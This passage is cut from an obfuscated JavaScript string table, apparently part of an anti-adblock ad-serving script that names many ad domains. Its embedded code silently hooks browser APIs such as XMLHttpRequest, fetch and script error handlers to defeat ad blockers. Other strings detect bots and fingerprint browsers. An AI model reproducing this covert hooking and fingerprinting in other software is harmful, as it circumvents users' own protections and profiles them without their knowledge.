A==','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','lvi','_sorted','productSub','__selenium_unwrapped','_selenium','block|inline|run-in','meta[http-equiv=\x22Content-Security-Policy\x22]','get','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','\x27.\x27\x20<ident-token>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','none|<url>','nonzero|evenodd','<\x27margin-block-start\x27>','yieldlove-ad-serving.net','data-skip-protect-name','initial','[[<integer>|infinite]{2}]#|auto','isActive','odd','outerHeight','browserKind','cdn.nidan.d2c.ne.jp','r2b2.io','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','document.documentElement.clientWidth,\x20clientHeight','matchType','keepalive','onerror','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','reversed(\x20<counter-name>\x20)','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','decodeId','ad-stir.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','webkitSpeechGrammar','as_window_id','<html','toUpperCase','log','em5iZw==','<combinator>?\x20<complex-real-selector>','domain\x20switch:\x20ignore','isAdBlockerDetected','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','})()','bidder','getSetCookie','publisher1st.com','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<dashed-ident>','defer','PluginArray','AtruleDescriptor','[<line-names>?\x20<track-size>]+\x20<line-names>?','endsWith','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','auto|wrap|nowrap','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','auto|loose|normal|strict|anywhere','adm','apcnf','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','uidapi.com','margin-bottom','googletag','larger|smaller','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','[<integer>&&<symbol>]#','scaleZ(\x20[<number>|<percentage>]\x20)','pluginsLength','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','gcprivacy.com','element\x20display\x20none\x20important','toString','title\x20(english\x20only)','auto|balance|stable|pretty','<\x27inset-inline-end\x27>','skewY(\x20[<angle>|<zero>]\x20)','systemLanguage','gpt_slot_rendered_time','\x22:\x22,\x20','dable-tdn','char\x20must\x20be\x20length\x201','hardwareConcurrency','delete','rawMessage','<\x27align-self\x27>|anchor-center','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','this.postMessage(...arguments)','navigator.appVersion\x20is\x20undefined','alt','bliink.io','cssRules','replaceSync','fGAJJ1JxajZDTldIXUk4c3g3dTNm','ad_unit_path','currentScript','config','JSON_parse','ndtvprofit.com','INVENTORY_FRAME','Multiplier','<xyz-space>\x20[<number>|<percentage>|none]{3}','buzzfeed.com','gigacalculator.com','\x22\x20is\x20expected','<\x27inset-block\x27>','<feature-value-block>+','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','setAttribute','__webdriverFunc','fetchParams','auto|none','gpt-adingo','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[id^=\x22google_dfp_\x22]','head','Node_appendChild','<color-stop-length>|<color-stop-angle>','no\x20purpose\x201\x20consent','NmFreWhvcjgwbTM3c2xmdzF2eHA=','cloudfront.net','prompt','sp.','MatchOnce','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','minutemedia','<\x27justify-self\x27>|anchor-center','join','trys','campaignId','scaleY(\x20[<number>|<percentage>]\x20)','servenobid.com','preventDefault','abs','readyState','<number-zero-one>','https://consent.up.welt.de','pub_728x90','CSSStyleDeclaration_setProperty','appiersig.com','repeat|no-repeat|space|round','https://consent.programme.tv','maxAge','api.assertcom.de','<ident>','HTMLIFrameElement_name','_validateMapping','HTMLScriptElement_attributionSrc','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','combinator','dogdrip.net','cmVzZXJ2ZWQxT3V0cHV0','https://c.amazon-adsystem.com/aax2/apstag.js','translateY(\x20<length-percentage>\x20)','as-click-message-handler-added','parseRulePrelude','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','cp.edl.co.kr','https://prebid.cootlogix.com/prebid/multi/','/prebid.js','auto|from-font|<length>|<percentage>','edge','Range_createContextualFragment','lvb','IVT\x20detection\x20failed','bored_panda_events','Element_attributes','http://api.dable.io/widgets/','[none|<keyframes-name>]#','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','HTML','[auto|alphabetic|hanging|ideographic]','randomUUID','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','https://googleads.g.doubleclick.net','none|mandatory|proximity','[above|below|right|left]?\x20<length>?\x20<image>?','number-token','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','[class^=\x22div-gpt-ad\x22]','getFirstListNode','fill|contain|cover|none|scale-down','https://c.html-load.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','dump','requestAnimationFrame','gpt-tdn','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Integrity\x20check\x20failed:\x20','rlcdn.com','rem','[data-id^=\x22div-gpt-ad\x22]','tokens','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Date.now','ACK','Unexpected\x20input','Scope','priority','httpEquiv','revert','column','option\x20encode\x20is\x20invalid','yahoo-mail-v1','opacity','captureEvents','[stretch|repeat|round|space]{1,2}','none|manual|auto','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<angle>','doubleclick\x5c.net','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','\x20iterations','listenerId','https://ad-delivery.net/px.gif?ch=1','revokeObjectURL','aW5wdXQ=','CDO','AdShield\x20API','Must\x20be\x20between\x200\x20and\x2063:\x20','w\x20=\x20window.parent;','adlib','this.href=\x27https://paid.outbrain.com/network/redir','fuseplatform.net','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','script_block_check','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','forEach','HTMLTableCaptionElement','Property','horizontal|vertical|inline-axis|block-axis|inherit','negotiate_fail','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','googMsgType','GET','w2g','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Atrule','any','internet_explorer','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','SelectorList','createContextualFragment','code','seedtag.com','smartadserver.com','edl','gpt-enliple','gstatic.com','googleads.g.doubleclick.net','hashchange','as_version','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','__as_xhr_processed','findDeclarationValueFragments','gpt-geniee','bounceexchange.com','playwire.com'];a2T=function(){return Ar;};return a2T();}
})();